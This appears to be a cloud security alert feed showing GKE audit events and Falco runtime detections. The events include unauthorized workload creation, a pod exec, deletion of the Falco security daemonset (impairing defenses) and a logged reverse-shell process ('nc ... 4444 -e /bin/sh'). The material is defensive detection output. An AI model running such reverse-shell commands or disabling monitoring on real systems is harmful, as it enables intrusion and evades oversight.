 GKE workload created outside GitOps
Level: high | Category: cloud-services | Integration: gcp
Action: io.k8s.apps.v1.deployments.create by abdi
Project: staging- | Source IP: 2404:8000:1096:708:6482:eb6a:2ba5:399
Kubernetes: cluster staging- | namespace deus | resource deployments/webapp
Show more
GKE exec or attach into a pod
Level: high | Category: cloud-services | Integration: gcp
Action: io.k8s.core.v1.pods.exec.get by abdi
Project: staging- | Source IP: 2404:8000:1096:708:6482:eb6a:2ba5:399
Kubernetes: cluster staging- | namespace deus | resource pods/webapp-
7bbf7d4dcb-hwvds/exec
Show more
GKE runtime security tampered outside GitOps
Level: critical | Category: cloud-services | Integration: gcp
Action: io.k8s.apps.v1.daemonsets.delete by abdi
Project: staging- | Source IP: 2404:8000:1096:708:6482:eb6a:2ba5:399
Kubernetes: cluster staging- | namespace falco | resource daemonsets/falco
Client: kubectl/v1.37.1 (darwin/arm64) kubernetes/f78e722,gzip(gfe)
MITRE: T1562 Impair Defenses
Time: 2026-11-19T02:42:28.674027344Z
Show less
Drop and execute new binary in container
Level: critical | Category: security | Integration: falco
Detected by: Falco runtime threat: Critical on node
Process: busybox timeout 8 /tmp/busybox nc 10.134.1.101 4444 -e /bin/sh by
<NA>
Container: web image docker.io/curlimages/curl
Show more
Redirect STDOUT/STDIN to Network Connection in Container
Level: critical | Category: security | Integration: falco
Detected by: Falco runtime threat: Critical on node